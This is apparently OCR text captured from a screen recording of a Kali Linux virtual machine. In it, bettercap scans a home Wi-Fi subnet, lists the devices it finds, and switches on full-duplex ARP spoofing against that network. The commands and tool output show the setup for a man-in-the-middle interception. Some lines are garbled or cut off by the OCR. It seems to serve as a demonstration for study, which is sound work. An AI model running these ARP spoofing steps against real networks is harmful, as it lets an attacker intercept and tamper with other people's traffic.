 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
23:36
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo bettercap -iface wlan0
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
192.168.0.0/24 > 192.168.0.103 » [23:34:32] [sys.log] [inf] gateway monitor started ...
192.168.0.0/24 > 192.168.0.103 » net.probe
192.168.0.0/24 > 192.168.0.103 » [23:34:43] [sys.log] [err] unknown or invalid syntax "net.probe", type help for the help menu.
192.168.0.0/24 > 192.168.0.103 » net.probe on
[23:34:54] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[23:34:54] [inf] net.probe probing 256 addresses on 192.168.0.0/24
» net.show
MAC Name Vendor Sent Recvd Seen
f:ce:02:64:b1 wlan0 Shenzhen Century Xinyang Technology Co., Ltd 0 B 0 B 23:34:32
c:fc:ad:46:1c gateway D-Link International 2.8 kB 0 B 23:34:32
↑ 27 kB / ↓ 76 kB / 1557 pkts
192.168.0.0/24 > 192.168.0.103 » [23:35:10] [endpoint.new] endpoint 192.168.0.101 detected as e2:df:38:2f:0b:f5.
192.168.0.0/24 > 192.168.0.103 » [23:35:12] [endpoint.new] endpoint 192.168.0.104 detected as 90:63:3b:79:d1:1c (Samsung Electronics Co., Ltd)
192.168.0.0/24 > 192.168.0.103 » [23:35:14] 192.168.0.100 detected as 58:94:6b:36:1c:a4 (Intel Corporate).
192.168.0.0/24 > 192.168.0.103 » set arp.spoof.fulldupl
192.168.0.0/24 > 192.168.0.103 » set arp.spoof.target
192.168.0.0/24 > 192.168.0.103 » arp.spoof on
192.168.0.0/24 > 192.168.0.103 » [23:36:30] [sys.log] [ full duplex spoofing enabled, if the router has ARP spoofing
192.168.0.0/24 > 192.168.0.103 » [23:36:30] [sys.log] [ arp spoofer started, probing 256 targets.
192.168.0.0/24 > 192.168.0.103 »
Right Ct
Type here to search
28°C
3:36 AM
3/19/2025
3